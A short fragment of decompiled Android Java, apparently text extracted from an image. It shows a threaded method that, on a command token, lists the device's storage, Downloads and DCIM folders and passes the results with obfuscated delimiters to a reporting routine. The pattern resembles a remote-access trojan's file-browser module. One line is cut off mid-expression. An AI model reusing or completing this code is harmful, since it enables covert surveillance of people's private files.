 yps.eton.application.A
1957
1958 public void b(final String str) {
1959 new Thread(new Runnable() {
1960 public void run() {
1961 try {
1962 StringBuilder sb = new StringBuilder();
1963 File file = new File(str.trim().indexOf("GetPath^&") != -1 ? Environment.getExternalStorageDirectory().getPath() : str);
1964 if (file.isDirectory()) {
1965 String path = file.getPath();
1966 File[] listFiles = file.listFiles();
1967 String path2 = Environment.getExternalStorageDirectory().getPath();
1968 String str = Environment.getExternalStorageDirectory() + "/" + Environment.DIRECTORY_DOWNLOADS;
1969 String str2 = Environment.getExternalStorageDirectory() + "/" + Environment.DIRECTORY_DCIM;
1970 String str3 = "e1x1114x61114e" + path2 + "e1x1114x61114e" + str + "e1x1114x61114e" + str2 + "e1x1114x61114e" + (Environ
1971 if (listFiles == null || listFiles.length <= 0) {
1972 sb.append("-1c0c1c3a2c0c1c-1c0c1c3a2c0c1c-1c0c1c3a2c0c1c" + path + "9xf89fff9xf89");
1973 A.this.h("file_managerfxf0x4x4x0fxf" + sb.toString() + str3);
1974 return;
}